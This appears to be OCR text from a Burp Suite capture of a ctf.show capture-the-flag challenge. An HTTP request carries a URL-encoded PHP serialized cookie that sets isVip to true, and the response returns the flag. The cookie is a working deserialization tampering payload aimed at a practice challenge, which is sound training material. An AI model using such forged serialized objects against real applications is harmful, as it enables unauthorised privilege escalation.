 Request
Pretty Raw Hex Links \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: e391e302-d3ce-45e5-bb09-af5d8875b955.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
9 Connection: close
10 cookie: user=
O%3a11%3a"ctfShowUser"%3a3%3a{s%3a8%3a"username"%3bs%3a6%3a"xxx
xxx"%3bs%3a8%3a"password"%3bs%3a6%3a"xxxxxx"%3bs%3a5%3a"isVip"%
3bb%3a1%3b}
11
12
Response
Pretty Raw Hex Render Links MarkInfo \n
</span>
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
vipOneKeyGetFlag
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp
;
</span>
<span style="color: #DD0000">
"no&nbsp;vip,no&nbsp;flag"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{d12054a9-bf48-4c7f-bd96-f209fb57c631}